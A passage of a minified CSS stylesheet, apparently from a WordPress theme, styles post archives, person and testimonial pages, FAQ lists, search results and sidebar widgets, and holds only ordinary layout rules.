.post__image-link:hover{opacity:0.9}.lsvr_service-post-single .post__image-link:active{opacity:0.8}.lsvr_project-post-archive--default .post{margin:0 0 30px 0;padding:30px;border:1px solid transparent}.lsvr_project-post-archive--default .post__thumbnail{margin:-31px -31px 30px -31px}.lsvr_project-post-archive--default .post__thumbnail-link{display:block}.lsvr_project-post-archive--default .post__thumbnail-link:hover{opacity:0.9}.lsvr_project-post-archive--default .post__thumbnail-link:active{opacity:0.8}.lsvr_project-post-archive--default .post__title{margin:0;font-size:1.125em}.lsvr_project-post-archive--default .post__title-link{text-decoration:none}.lsvr_project-post-archive--default .post__meta{margin:2px 0 0 0;font-size:0.875em}.lsvr_project-post-archive--default .post__meta .post__term-link{text-decoration:none}.lsvr_project-post-archive--default .post__content>p{margin:15px 0 0 0}.lsvr_project-post-archive--default .post__permalink-link{font-size:0.875em;text-decoration:none}.lsvr_project-post-single .post__image-list{list-style-type:none;margin:0;padding:0;margin:0 -5px 60px -5px}.lsvr_project-post-single .post__image-item{list-style-type:none;margin:0;padding:0;line-height:normal;margin-bottom:5px;padding:0 5px}.lsvr_project-post-single .post__image-link:hover{opacity:0.9}.lsvr_project-post-single .post__image-link:active{opacity:0.8}.lsvr_project-post-single .post__fields{margin:0 0 60px 0}.lsvr_project-post-single .post__fields-list{margin:0}.lsvr_project-post-single .post__fields-item-title{margin-top:15px;padding-top:15px;font-size:0.875em;font-weight:normal;text-transform:uppercase;border-top:1px solid transparent}.lsvr_project-post-single .post__fields-item-title:first-child{margin-top:0;padding-top:0;border:0}.lsvr_project-post-single .post__fields-item-text{margin-top:5px}.lsvr_project-post-single .post__fields a{text-decoration:none}.lsvr_project-post-single--layout-gallery-left .post__image-list{margin-right:30px}.lsvr_project-post-single--layout-gallery-right .post__image-list{margin-left:30px}.lsvr_gallery-post-archive--default .post{margin:0 0 30px 0;background-size:cover;background-position:center}.lsvr_gallery-post-archive--default .post__inner{position:relative;display:table;table-layout:fixed;width:100%;height:320px}.lsvr_gallery-post-archive--default .post__bg{display:table-cell;position:relative;padding:30px;-webkit-transition:all,300ms;-moz-transition:all,300ms;-ms-transition:all,300ms;-o-transition:all,300ms;transition:all,300ms;vertical-align:bottom;border-radius:3px}.lsvr_gallery-post-archive--default .post__header{position:relative;z-index:20}.lsvr_gallery-post-archive--default .post__title{margin:0;font-size:1.125em}.lsvr_gallery-post-archive--default .post__title-link{text-decoration:none}.lsvr_gallery-post-archive--default .post__meta{position:relative;margin:15px 0 0 0;padding:5px 0 0 0;font-size:0.875em;border-top:1px solid transparent;z-index:20}.lsvr_gallery-post-archive--default .post__term-link{text-decoration:none}.lsvr_gallery-post-archive--default .post__meta-images{display:block}.lsvr_gallery-post-archive--default .post__overlay-link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.lsvr_gallery-post-single .post__image-list{list-style-type:none;margin:0;padding:0;margin:0 -5px 30px -5px}.lsvr_gallery-post-single .post__image-item{list-style-type:none;margin:0;padding:0;line-height:normal;margin-bottom:5px;padding:0 5px}.lsvr_gallery-post-single .post__image-link:hover{opacity:0.9}.lsvr_gallery-post-single .post__image-link:active{opacity:0.8}.lsvr_person-post-page .post__contact{list-style-type:none;margin:0;padding:0;margin:0}.lsvr_person-post-page .post__contact-item{list-style-type:none;margin:0;padding:0;line-height:normal;position:relative;margin:2px 0 0 0;padding-left:25px}.lsvr_person-post-page .post__contact-item:first-child{margin:0}.lsvr_person-post-page .post__contact-item-icon:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:1px;left:0;font-size:16px}.lsvr_person-post-page .post__contact-item-icon--email:before{content:'\f0e0'}.lsvr_person-post-page .post__contact-item-icon--phone:before{content:'\f095'}.lsvr_person-post-page .post__contact-item-icon--website:before{content:'\f0c1'}.lsvr_person-post-page .post__contact-item>a{text-decoration:none}.lsvr_person-post-page .post__social-list{list-style-type:none;margin:0;padding:0;margin:0 0 30px 0}.lsvr_person-post-page .post__social-item{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline-block}.lsvr_person-post-page .post__social-link{display:block;position:relative;margin:5px 4px 0 0;width:24px;height:24px;line-height:24px;border-radius:50%;text-decoration:none;text-align:center;font-size:14px}.lsvr_person-post-page .post__social-icon:before{line-height:24px}.lsvr_person-post-archive--default .post{padding:30px;margin-bottom:30px;border:1px solid transparent}.lsvr_person-post-archive--default .has-post-thumbnail .post__inner{position:relative;padding-left:95px;min-height:80px}.lsvr_person-post-archive--default .post__thumbnail{position:absolute;top:0;left:0;margin:0 0 15px 0;width:80px}.lsvr_person-post-archive--default .post__thumbnail-link{display:block;border:3px solid transparent;border-radius:50%}.lsvr_person-post-archive--default .post__thumbnail-link>img{display:block;border-radius:50%}.lsvr_person-post-archive--default .lsvr-grid--4-cols .has-post-thumbnail .post__inner{padding-left:0}.lsvr_person-post-archive--default .lsvr-grid--4-cols .post__thumbnail{position:relative}.lsvr_person-post-archive--default .post__title{margin:0;font-size:1.125em}.lsvr_person-post-archive--default .post__title-link{text-decoration:none}.lsvr_person-post-archive--default .post__subtitle{margin:2px 0 0 0;font-size:0.875em;font-weight:normal}.lsvr_person-post-archive--default .post__content{margin-top:15px}.lsvr_person-post-archive--default .post__content>p{margin:15px 0 0 0}.lsvr_person-post-archive--default .post__contact{margin:15px 0 0 0;padding-top:15px;font-size:0.875em;border-top:1px solid transparent}.lsvr_person-post-archive--default .post__contact-item{margin-top:7px}.lsvr_person-post-archive--default .post__contact-item:before{font-size:14px}.lsvr_person-post-archive--default .post__social-list{margin:15px 0 0 0}.core__columns-col--main .lsvr-grid--3-cols .has-post-thumbnail .post__inner{padding-left:0}.core__columns-col--main .lsvr-grid--3-cols .post__thumbnail{position:relative}.lsvr_person-post-single .post{margin-bottom:30px}.lsvr_person-post-single .post__content{margin-bottom:30px}.lsvr_person-post-single .post__contact{margin:30px 0;padding-top:30px;font-size:0.875em;border-top:1px solid transparent}.lsvr_person-post-single .post__contact:first-child{margin-top:0;padding-top:0;border:0}.lsvr_person-post-single .post__contact-item{margin-top:5px}.lsvr_person-post-single .post__social-list{margin-top:30px}.lsvr_testimonial-post-page .post{margin-bottom:60px}.lsvr_testimonial-post-page .post__quote{margin:0;font-size:1em}.lsvr_testimonial-post-page .post__quote>p{margin:0 0 15px 0;font-size:1.5em}.lsvr_testimonial-post-page .post__footer{position:relative}.lsvr_testimonial-post-page .post__footer--has-thumbnail{padding-left:55px}.lsvr_testimonial-post-page .post__thumbnail{margin:0;position:absolute;top:-2px;left:0;width:40px}.lsvr_testimonial-post-page .post__thumbnail-link{display:block;border:2px solid transparent;border-radius:50%}.lsvr_testimonial-post-page .post__thumbnail-link>img{display:block;border-radius:50%}.lsvr_testimonial-post-page .post__title{font-size:1em;font-style:normal}.lsvr_testimonial-post-page .post__title-name{font-weight:bold}.lsvr_testimonial-post-page .post__title-link{font-weight:bold;text-decoration:none}.lsvr_testimonial-post-page .post__title-description{display:block;margin:2px 0 0 0;font-size:0.875em}.lsvr_testimonial-post-archive--default .post{padding:60px;margin-bottom:30px;border:1px solid transparent}.lsvr_testimonial-post-archive--default .post__footer{margin-top:30px}.lsvr_testimonial-post-single .post__thumbnail>img{display:block;border:2px solid transparent;border-radius:50%}.lsvr_faq-post-archive--default .post-archive__list{margin:0 0 30px 0}.lsvr_faq-post-archive--default .post{margin:0 0 30px 0;border:1px solid transparent}.lsvr_faq-post-archive--default .post__header{padding:20px 40px 20px 30px}.lsvr_faq-post-archive--default .post__title{margin:0;font-size:1em}.lsvr_faq-post-archive--default .post__content-wrapper{padding:30px;border-top:1px solid transparent}.lsvr_faq-post-archive--default .post__content>p{margin:15px 0 0 0}.lsvr_faq-post-archive--default .post__content>p:first-child{margin:0}.lsvr_faq-post-archive--default .post__permalink-link{font-size:0.875em;text-decoration:none}.lsvr_faq-post-archive--default .post__footer{margin-top:15px}.lsvr_faq-post-archive--default .post__meta{display:inline-block;margin:0 20px 0 0;font-size:0.875em}.lsvr_faq-post-archive--default .post__meta .post__term-link{text-decoration:none}.lsvr_faq-post-archive--default .post__footer-permalink{display:inline-block;margin:0;font-size:0.875em}.lsvr_faq-post-archive--default .post__footer-permalink-link{text-decoration:none}.lsvr_faq-post-archive--is-expandable .post__header{-webkit-transition:background-color 500ms;-moz-transition:background-color 500ms;-ms-transition:background-color 500ms;-o-transition:background-color 500ms;transition:background-color 500ms;position:relative;cursor:pointer}.lsvr_faq-post-archive--is-expandable .post__header:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f107';position:absolute;top:17px;right:30px;font-size:24px}.lsvr_faq-post-archive--is-expandable .post--expanded .post__header:before{content:'\f106'}.lsvr_faq-post-archive--is-expandable .post__content-wrapper{display:none}.search-results-page .c-search-form{margin:0 auto 30px auto}.search-results-page__list{list-style-type:none;margin:0;padding:0;margin:0 0 30px 0}.search-results-page__item{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0;padding-top:15px;border-top:1px solid transparent}.search-results-page__item:before,.search-results-page__item:after{display:table;clear:both;height:0;content:'';visibility:hidden}.search-results-page__item:first-child{margin:0;padding:0;border:0}.search-results-page__item-title{float:left;margin:0;width:70%;font-size:1em}.search-results-page__item-title-link{text-decoration:none}.search-results-page__item-type{float:right;margin:0;width:20%;font-size:0.875em;text-align:right}.search-results-page__item-excerpt{clear:both;padding:15px 0 0 0}.search-results-page__item-excerpt p{margin:15px 0 0 0}.search-results-page__item-excerpt p:first-child{margin:0}.search-results-page .navigation.pagination{margin-top:60px}.error-404-page__inner{position:relative;padding-top:120px}.error-404-page__title{position:absolute;top:0;left:0;width:100%;line-height:110px;font-size:190px;text-align:center;z-index:10}.error-404-page__content{position:relative;z-index:20}.error-404-page__button{text-align:center}.error-404-page__button-link{text-decoration:none}#sidebar{padding-top:60px}.core__columns-col--right #sidebar{padding-left:30px}.core__columns-col--left #sidebar{padding-right:30px}.widget{margin:0 0 60px 0}.widget-title,.widget__title{position:relative;margin:0 0 30px 0;padding-bottom:10px;font-size:1em;font-weight:bold;text-transform:uppercase;border-bottom:1px solid transparent}.widget__more{margin:30px 0 0 0;padding-top:15px;font-size:0.875em;border-top:1px solid transparent}.widget__more-link{text-decoration:none}.lsvr-definition-list-widget__list:before,.lsvr-definition-list-widget__list:after{display:table;clear:both;height:0;content:'';visibility:hidden}.lsvr-definition-list-widget__item-title{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;clear:both;float:left;margin:10px 0 0 0;padding:10px 10px 0 0;width:50%;border-top:1px solid transparent}.lsvr-definition-list-widget__item-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:right;margin:10px 0 0 0;padding:10px 0 0 10px;width:50%;text-align:right;border-top:1px solid transparent}.lsvr-definition-list-widget__item-title:first-of-type,.lsvr-definition-list-widget__item-text:first-of-type{margin:0;padding-top:0;border:0}.lsvr-definition-list-widget__item-text-link{text-decoration:none}.lsvr-post-list-widget__list{list-style-type:none;margin:0;padding:0;margin:0}.lsvr-post-list-widget__item{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0;padding-top:15px;border-top:1px solid transparent}.lsvr-post-list-widget__item:first-child{margin-top:0;padding-top:0;border:0}.lsvr-post-list-widget__item-inner{position:relative}.lsvr-post-list-widget__item--has-thumb .lsvr-post-list-widget__item-inner{padding-left:65px;min-height:50px}.lsvr-post-list-widget__item-thumb{position:absolute;left:0;top:2px;width:50px}.lsvr-post-list-widget__item-thumb-link{display:block}.lsvr-post-list-widget__item-thumb-link:hover{opacity:0.9}.lsvr-post-list-widget__item-thumb-link:active{opacity:0.8}.lsvr-post-list-widget__item-thumb img{display:block}.lsvr-post-list-widget__item-title{margin:0;font-size:1em}.lsvr-post-list-widget__item-title-link{text-decoration:none}.lsvr-post-list-widget__item-date,.lsvr-post-list-widget__item-category{display:inline-block;margin:2px 0 0 0;font-size:0.875em}.lsvr-post-list-widget__item-category-link{text-decoration:none}.lsvr-post-featured-widget .widget__title{margin-bottom:15px;padding:0;border:0}.lsvr-post-featured-widget__thumb{margin:0}.lsvr-post-featured-widget__thumb-link{display:block}.lsvr-post-featured-widget__thumb-link:hover{opacity:0.9}.lsvr-post-featured-widget__thumb-link:active{opacity:0.8}.lsvr-post-featured-widget__thumb img{display:block}.lsvr-post-featured-widget__content-inner{padding:30px;border:1px solid transparent}.lsvr-post-featured-widget__title{margin:0;font-size:1.125em}.lsvr-post-featured-widget__title-link{text-decoration:none}.lsvr-post-featured-widget__date,.lsvr-post-featured-widget__category{display:inline-block;margin:2px 0 0 0;font-size:0.875em}.lsvr-post-featured-widget__category-link{text-decoration:none}.lsvr-post-featured-widget__excerpt p{margin:15px 0 0 0}.lsvr-post-featured-widget .widget__more{margin-top:15px}.lsvr_project-categories-widget,.lsvr_service-categories-widget,.lsvr_gallery-categories-widget,.lsvr_person-categories-widget,.lsvr_faq-categories-widget{margin:0 0 45px 0}.lsvr_project-categories-widget .widget__title,.lsvr_service-categories-widget .widget__title,.lsvr_gallery-categories-widget .widget__title,.lsvr_person-categories-widget .widget__title,.lsvr_faq-categories-widget .widget__title{margin-bottom:15px}.lsvr_project-categories-widget ul,.lsvr_service-categories-widget ul,.lsvr_gallery-categories-widget ul,.lsvr_person-categories-widget ul,.lsvr_faq-categories-widget ul{list-style-type:none;margin:0;padding:0}.lsvr_project-categories-widget li,.lsvr_service-categories-widget li,.lsvr_gallery-categories-widget li,.lsvr_person-categories-widget li,.lsvr_faq-categories-widget li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:0}.lsvr_project-categories-widget a,.lsvr_service-categories-widget a,.lsvr_gallery-categories-widget a,.lsvr_person-categories-widget a,.lsvr_faq-categories-widget a{text-decoration:none}.lsvr_project-categories-widget .current-cat>a,.lsvr_service-categories-widget .current-cat>a,.lsvr_gallery-categories-widget .current-cat>a,.lsvr_person-categories-widget .current-cat>a,.lsvr_faq-categories-widget .current-cat>a{font-weight:bold}.lsvr_project-categories-widget .root>li,.lsvr_service-categories-widget .root>li,.lsvr_gallery-categories-widget .root>li,.lsvr_person-categories-widget .root>li,.lsvr_faq-categories-widget .root>li{position:relative;padding:7px 10px 7px 35px}.lsvr_project-categories-widget .root>li:before,.lsvr_service-categories-widget .root>li:before,.lsvr_gallery-categories-widget .root>li:before,.lsvr_person-categories-widget .root>li:before,.lsvr_faq-categories-widget .root>li:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f07b';position:absolute;top:9px;left:10px;font-size:16px}.lsvr_project-categories-widget .root>li.current-cat-ancestor:before,.lsvr_project-categories-widget .root>li.current-cat:before,.lsvr_service-categories-widget .root>li.current-cat-ancestor:before,.lsvr_service-categories-widget .root>li.current-cat:before,.lsvr_gallery-categories-widget .root>li.current-cat-ancestor:before,.lsvr_gallery-categories-widget .root>li.current-cat:before,.lsvr_person-categories-widget .root>li.current-cat-ancestor:before,.lsvr_person-categories-widget .root>li.current-cat:before,.lsvr_faq-categories-widget .root>li.current-cat-ancestor:before,.lsvr_faq-categories-widget .root>li.current-cat:before{content:'\f07c'}.lsvr_project-categories-widget .root>li>ul,.lsvr_service-categories-widget .root>li>ul,.lsvr_gallery-categories-widget .root>li>ul,.lsvr_person-categories-widget .root>li>ul,.lsvr_faq-categories-widget .root>li>ul{font-size:0.875em}.lsvr_project-categories-widget ul ul,.lsvr_service-categories-widget ul ul,.lsvr_gallery-categories-widget ul ul,.lsvr_person-categories-widget ul ul,.lsvr_faq-categories-widget ul ul{margin:5px 0 0 0}.lsvr_project-categories-widget ul ul>li,.lsvr_service-categories-widget ul ul>li,.lsvr_gallery-categories-widget ul ul>li,.lsvr_person-categories-widget ul ul>li,.lsvr_faq-categories-widget ul ul>li{margin:2px 0 0 0}.lsvr_service-list-widget .widget__title{margin-bottom:15px}.lsvr_service-list-widget__list{list-style-type:none;margin:0;padding:0;margin:0}.lsvr_service-list-widget__item{list-style-type:none;margin:0;padding:0;line-height:normal;position:relative;margin:5px 0 0 0;padding:8px 10px}.lsvr_service-list-widget__item:first-child{margin-top:0}.lsvr_service-list-widget__item--has-icon{padding-left:35px}.lsvr_service-list-widget__item-icon{position:absolute;top:9px;left:8px;font-size:20px}.lsvr_service-list-widget__item-link{text-decoration:none}.lsvr_service-list-widget__item--current{font-weight:bold}.lsvr_service-featured-widget .widget__title{margin-bottom:15px;padding:0;border:0}.lsvr_service-featured-widget__content-inner{padding:30px;border:1px solid transparent}.lsvr_service-featured-widget__thumb{margin:0}.lsvr_service-featured-widget__thumb-link{display:block}.lsvr_service-featured-widget__thumb-link:hover{opacity:0.9}.lsvr_service-featured-widget__thumb-link:active{opacity:0.8}.lsvr_service-featured-widget__thumb img{display:block}.lsvr_service-featured-widget__icon{display:block;margin:0 auto 15px auto;font-size:28px;width:50px;height:50px;line-height:52px;text-align:center;border-radius:50%}.lsvr_service-featured-widget__content--has-thumb .lsvr_service-featured-widget__icon{position:relative;top:-5px;margin:-50px auto 0 auto}.lsvr_service-featured-widget__title{margin:0;font-size:1.125em}.lsvr_service-featured-widget__title-link{text-decoration:none}.lsvr_service-featured-widget__category{display:inline-block;margin:2px 0 0 0;font-size:0.875em}.lsvr_service-featured-widget__category-link{text-decoration:none}.lsvr_service-featured-widget__excerpt p{margin:15px 0 0 0}.lsvr_service-featured-widget .widget__more{margin-top:15px}.lsvr_project-list-widget__list{list-style-type:none;margin:0;padding:0;margin:0}.lsvr_project-list-widget__item{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0;padding-top:15px;border-top:1px solid transparent}.lsvr_project-list-widget__item:first-child{margin-top:0;padding-top:0;border:0}.lsvr_project-list-widget__item-inner{position:relative}.lsvr_project-list-widget__item--has-thumb .lsvr_project-list-widget__item-inner{padding-left:65px;min-height:50px}.lsvr_project-list-widget__item-thumb{position:absolute;left:0;top:0;width:50px}.lsvr_project-list-widget__item-thumb-link{display:block}.lsvr_project-list-widget__item-thumb-link:hover{opacity:0.9}.lsvr_project-list-widget__item-thumb-link:active{opacity:0.8}.lsvr_project-list-widget__item-thumb img{display:block}.lsvr_project-list-widget__item-title{margin:0;font-size:1em}.lsvr_project-list-widget__item-title-link{text-decoration:none}.lsvr_project-list-widget__item-date,.lsvr_project-list-widget__item-category{display:inline-block;margin:2px 0 0 0;font-size:0.875em}.lsvr_project-list-widget__item-category-link{text-decoration:none}.lsvr_project-featured-widget .widget__title{margin-bottom:15px;padding:0;border:0}.lsvr_project-featured-widget__thumb{margin:0}.lsvr_project-featured-widget__thumb-link{display:block}.lsvr_project-featured-widget__thumb-link:hover{opacity:0.9}.lsvr_project-featured-widget__thumb-link:active{opacity:0.8}.lsvr_project-featured-widget__thumb img{display:block}.lsvr_project-featured-widget__content-inner{padding:30px;border:1px solid transparent}.lsvr_project-featured-widget__title{margin:0;font-size:1.125em}.lsvr_project-featured-widget__title-link{text-decoration:none}.lsvr_project-featured-widget__date,.lsvr_project-featured-widget__category{display:inline-block;margin:2px 0 0 0;font-size:0.875em}.lsvr_project-featured-widget__category-link{text-decoration:none}.lsvr_project-featured-widget__excerpt p{margin:15px 0 0 0}.lsvr_project-featured-widget .widget__more{margin-top:15px}.lsvr_gallery-list-widget__list{list-style-type:none;margin:0;padding:0;margin:0}.lsvr_gallery-list-widget__item{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0;padding-top:15px;border-top:1px solid transparent}.lsvr_gallery-list-widget__item:first-child{margin-top:0;padding-top:0;border:0}.lsvr_gallery-list-widget__item-inner{position:relative}.lsvr_gallery-list-widget__item--has-thumb .lsvr_gallery-list-widget__item-inner{padding-left:65px;min-height:50px}.lsvr_gallery-list-widget__item-thumb{position:absolute;left:0;top:0;width:50px}.lsvr_gallery-list-widget__item-thumb-link{display:block}.lsvr_gallery-list-widget__item-thumb-link:hover{opacity:0.9}.lsvr_gallery-list-widget__item-thumb-link:active{opacity:0.8}.lsvr_gallery-list-widget__item-thumb img{display:block}.lsvr_gallery-list-widget__item-title{margin:0;font-size:1em}.lsvr_gallery-list-widget__item-title-link{text-decoration:none}.lsvr_gallery-list-widget__item-date,.lsvr_gallery-list-widget__item-count{margin:0;font-size:0.875em}.lsvr_gallery-featured-widget .widget__title{margin-bottom:15px;padding:0;border:0}.lsvr_gallery-featured-widget__thumb{margin:0}.lsvr_gallery-featured-widget__thumb-link{display:block}.lsvr_gallery-featured-widget__thumb-link:hover{opacity:0.9}.lsvr_gallery-featured-widget__thumb-link:active{opacity:0.8}.lsvr_gallery-featured-widget__thumb img{display:block}.lsvr_gallery-featured-widget__content-inner{padding:30px;border:1px solid transparent}.lsvr_gallery-featured-widget__title{margin:0;font-size:1.125em}.lsvr_gallery-featured-widget__title-link{text-decoration:none}.lsvr_gallery-featured-widget__date,.lsvr_gallery-featured-widget__count{display:inline-block;margin:2px 10px 0 0;font-size:0.875em}.lsvr_gallery-featured-widget__excerpt p{margin:15px 0 0 0}.lsvr_gallery-featured-widget .widget__more{margin-top:15px}.lsvr_person-list-widget__list{list-style-type:none;margin:0;padding:0;margin:0}.lsvr_person-list-widget__item{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0;padding-top:15px;border-top:1px solid transparent}.lsvr_person-list-widget__item:first-child{margin-top:0;padding-top:0;border:0}.lsvr_person-list-widget__item-inner{position:relative}.lsvr_person-list-widget__item--has-thumb .lsvr_person-list-widget__item-inner{padding-left:65px;min-height:50px}.lsvr_person-list-widget__item-thumb{position:absolute;top:0;left:0;max-width:50px}.lsvr_person-list-widget__item-thumb-link{display:block;border:2px solid transparent;border-radius:50%}.lsvr_person-list-widget__item-thumb-link>img{display:block;border-radius:50%}.lsvr_person-list-widget__item-title{margin:0;font-size:1em}.lsvr_person-list-widget__item-title-link{text-decoration:none}.lsvr_person-list-widget__item-subtitle{margin:2px 0 0 0;font-size:0.875em;font-weight:normal}.lsvr_person-list-widget__item-social{list-style-type:none;margin:0;padding:0;margin:7px 0 0 0}.lsvr_person-list-widget__item-social-item{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline-block}.lsvr_person-list-widget__item-social-link{display:block;position:relative;margin:0 2px 0 0;width:20px;height:20px;line-height:normal;border-radius:50%;text-decoration:none}.lsvr_person-list-widget__item-social-icon{position:absolute;top:50%;left:0;margin-top:-7px;width:100%;font-size:12px;text-align:center}.lsvr_person-list-widget .widget__more{margin-top:30px}.lsvr_person-featured-widget .widget__title{margin-bottom:15px;padding:0;border:0}.lsvr_person-featured-widget__content{padding:30px;text-align:center;border:1px solid transparent}.lsvr_person-featured-widget__thumb{margin:0 0 15px 0}.lsvr_person-featured-widget__thumb-link{display:inline-block;max-width:100px;border:3px solid transparent;border-radius:50%}.lsvr_person-featured-widget__thumb-link>img{display:block;border-radius:50%}.lsvr_person-featured-widget__title{margin:0;font-size:1.125em}.lsvr_person-featured-widget__title-link{text-decoration:none}.lsvr_person-featured-widget__subtitle{margin:2px 0 0 0;font-size:0.875em;font-weight:normal}.lsvr_person-featured-widget__excerpt{margin:15px 0 0 0}.lsvr_person-featured-widget__excerpt p{margin:15px 0 0 0}.lsvr_person-featured-widget__social{list-style-type:none;margin:0;padding:0;margin:15px 0 0 0}.lsvr_person-featured-widget__social-item{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline-block}.lsvr_person-featured-widget__social-link{display:block;position:relative;margin:0 2px;width:24px;height:24px;line-height:normal;border-radius:50%;text-decoration:none}.lsvr_person-featured-widget__social-icon{position:absolute;top:50%;left:0;margin-top:-8px;width:100%;font-size:14px;text-align:center}.lsvr_person-featured-widget .widget__more{margin-top:15px}.lsvr_testimonial-list-widget__list{list-style-type:none;margin:0;padding:0;margin:0}.lsvr_testimonial-list-widget__item{list-style-type:none;margin:0;padding:0;line-height:normal;position:relative;margin:15px 0 0 0;padding-top:15px;border-top:1px solid transparent}.lsvr_testimonial-list-widget__item:first-child{margin:0;padding-top:0;border:0}.lsvr_testimonial-list-widget__item-quote{margin:0;font-size:1em}.lsvr_testimonial-list-widget__item-quote>p{margin:0 0 15px 0;font-size:1em}.lsvr_testimonial-list-widget__item-footer{position:relative}.lsvr_testimonial-list-widget__item-footer--has-thumb{padding-left:50px}.lsvr_testimonial-list-widget__item-thumb{margin:0;position:absolute;top:0;left:0;width:40px}.lsvr_testimonial-list-widget__item-thumb-link{display:block;border:2px solid transparent;border-radius:50%}.lsvr_testimonial-list-widget__item-thumb-link>img{display:block;border-radius:50%}.lsvr_testimonial-list-widget__item-author{font-style:normal}.lsvr_testimonial-list-widget__item-author-link{font-size:0.875em;font-weight:bold;text-decoration:none}.lsvr_testimonial-list-widget__item-author-description{display:block;margin:0;font-size:0.75em}.lsvr_testimonial-featured-widget .widget__title{margin-bottom:15px;padding:0;border:0}.lsvr_testimonial-featured-widget__content{padding:30px;border:1px solid transparent}.lsvr_testimonial-featured-widget__quote{margin:0;font-size:1em}.lsvr_testimonial-featured-widget__quote>p{margin:0 0 15px 0;font-size:1.125em}.lsvr_testimonial-featured-widget__footer{position:relative}.lsvr_testimonial-featured-widget__footer--has-thumb{padding-left:55px;min-height:40px}.lsvr_testimonial-featured-widget__thumb{margin:0;position:absolute;top:0;left:0;width:40px}.lsvr_testimonial-featured-widget__thumb-link{display:block;border:2px solid transparent;border-radius:50%}.lsvr_testimonial-featured-widget__thumb-link>img{display:block;border-radius:50%}.lsvr_testimonial-featured-widget__author{font-style:normal}.lsvr_testimonial-featured-widget__author-link{font-size:0.875em;font-weight:bold;text-decoration:none}.lsvr_testimonial-featured-widget__author-description{display:block;margin:2px 0 0 0;font-size:0.75em}.lsvr_testimonial-featured-widget .widget__more{margin-top:15px}.lsvr_faq-list-widget__list{list-style-type:none;margin:0;padding:0;margin:0}.lsvr_faq-list-widget__item{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0;padding-top:15px;border-top:1px solid transparent}.lsvr_faq-list-widget__item:first-child{margin-top:0;padding-top:0;border:0}.lsvr_faq-list-widget__item-title{margin:0;font-size:1em}.lsvr_faq-list-widget__item-title-link{text-decoration:none}.lsvr_faq-list-widget__item-category{margin:2px 0 0 0;font-size:0.875em}.lsvr_faq-list-widget__item-category-link{text-decoration:none}.lsvr_faq-featured-widget .widget__title{margin-bottom:15px;padding:0;border:0}.lsvr_faq-featured-widget__content-inner{padding:30px;border:1px solid transparent}.lsvr_faq-featured-widget__title{margin:0;font-size:1.125em}.lsvr_faq-featured-widget__title-link{text-decoration:none}.lsvr_faq-featured-widget__category{margin:15px 0 0 0;font-size:0.875em}.lsvr_faq-featured-widget__category-link{text-decoration:none}.lsvr_faq-featured-widget__excerpt p{margin:15px 0 0 0}.lsvr_faq-featured-widget .widget__more{margin-top:15px}.widget_archive ul{list-style-type:none;margin:0;padding:0}.widget_archive li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:10px 0 0 0}.widget_archive li:first-child{margin:0}.widget_archive select{max-width:260px}.widget_archive a{text-decoration:none}.widget_calendar table{width:100%;border-collapse:collapse;border:0}.widget_calendar caption{margin-bottom:10px;font-size:0.875em;text-transform:uppercase;letter-spacing:0.04em}.widget_calendar th{padding-bottom:10px;font-size:0.875em;border:0}.widget_calendar td{border:0}.widget_calendar tbody td{padding:8px 0;font-size:0.875em;text-align:center}.widget_calendar tfoot td{padding:8px 0 0 0;font-size:0.875em}.widget_calendar tfoot a{font-weight:bold;text-decoration:none}.widget_calendar #prev{text-align:left}.widget_calendar #next{text-align:right}.widget_categories ul{list-style-type:none;margin:0;padding:0}.widget_categories li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:10px 0 0 0}.widget_categories .widget__inner>li:first-child{margin:0}.widget_categories ul ul{margin-left:30px}.widget_categories select{max-width:260px}.widget_categories a{text-decoration:none}.widget.widget_media_gallery .gallery-item a:hover{opacity:0.9}.widget.widget_media_gallery .gallery-item a:active{opacity:0.8}.widget_media_image a:hover{opacity:0.9}.widget_media_image a:active{opacity:0.8}.widget_meta ul{list-style-type:none;margin:0;padding:0}.widget_meta li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0}.widget_meta a{text-decoration:none}.widget_nav_menu .current-menu-item>.sub-menu,.widget_nav_menu .current-menu-ancestor>.sub-menu{display:block}.widget_nav_menu .current-menu-item>a{font-weight:bold}.widget_nav_menu ul{list-style-type:none;margin:0;padding:0}.widget_nav_menu li{list-style-type:none;margin:0;padding:0;line-height:normal;position:relative;margin:10px 0 0 0}.widget_nav_menu .menu>li>.sub-menu,.widget_nav_menu .menu>li>.sub-menu>li>.sub-menu,.widget_nav_menu .menu>li>.sub-menu>li>.sub-menu>li>.sub-menu{margin-left:30px}.widget_nav_menu .menu>li>.sub-menu>li>.sub-menu>li>.sub-menu ul{margin-left:5px}.widget_nav_menu a{text-decoration:none}.widget_pages ul{list-style-type:none;margin:0;padding:0}.widget_pages li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0}.widget_pages .widget__inner>li:first-child{margin:0}.widget_pages ul ul{margin-left:30px}.widget_pages a{text-decoration:none}.widget_recent_comments ul{list-style-type:none;margin:0;padding:0}.widget_recent_comments li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0}.widget_recent_comments a{text-decoration:none}.widget_recent_comments .url{font-weight:normal}.widget_recent_entries ul{list-style-type:none;margin:0;padding:0}.widget_recent_entries 